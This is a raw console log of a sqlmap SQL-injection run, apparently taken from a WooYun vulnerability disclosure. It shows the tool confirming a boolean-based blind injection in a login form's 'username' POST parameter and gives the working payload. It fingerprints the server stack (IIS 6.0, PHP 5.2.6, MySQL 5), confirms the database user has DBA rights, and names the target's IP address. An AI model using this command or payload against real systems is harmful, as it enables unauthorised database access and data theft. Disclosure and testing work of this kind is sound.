 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 2.txt --is-db
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:56:54
2.txt
[23:56:54] [INFO] parsing HTTP request from '2.txt'
2.txt
[23:56:54] [INFO] resuming back-end DBMS 'mysql'
[23:56:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-7243' OR (4356=4356)#
---
[23:56:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[23:56:56] [INFO] testing if current user is DBA
[23:56:56] [INFO] fetching current user
[23:56:57] [WARNING] reflective value(s) found and filtering out
[23:56:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[23:56:57] [INFO] retrieved: zhuohang@%
current user is DBA:    True
[23:58:41] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\115.47.56.82'
[*] shutting down at 23:58:41
www.wooyun.org